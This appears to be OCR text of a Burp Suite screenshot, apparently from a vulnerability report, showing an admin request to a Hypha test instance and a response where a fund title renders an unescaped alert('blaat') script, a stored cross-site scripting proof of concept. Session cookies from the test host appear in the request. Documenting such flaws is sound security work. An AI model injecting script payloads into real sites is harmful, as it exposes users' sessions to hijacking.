 Request
Pretty Raw Hex \n
1 GET /admin/funds/round/?form-state=open&o=-3 HTTP/1.1
2 Host: apply.hypha.test:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
6 Referer: http://apply.hypha.test:8090/admin/snippets/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: wagtail_sidebar_collapsed=0; csrftoken=
C8u2eAcfCFgD0qCrB0lypGgU0OeLrO3QSN3R8QbtwpIDhS2oxLT8hnQpgzwHlvWv; sessionid=
oiu4foy651n8ula8v1kn3cebukzrpgk1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
260
261 </td>
262
263
264
265
266 <td class="field-fund title">
<a href="
/admin/pages/16/edit/?next=/admin/funds/round/%3Fform-state%3Dopen%26o%3D-3"
>
The single sand fund <script>
alert('blaat');
</script>
</a>
</td>
267
268
269
270 <td class="field-start_date title nowrap">
Oct. 31, 2018
</td>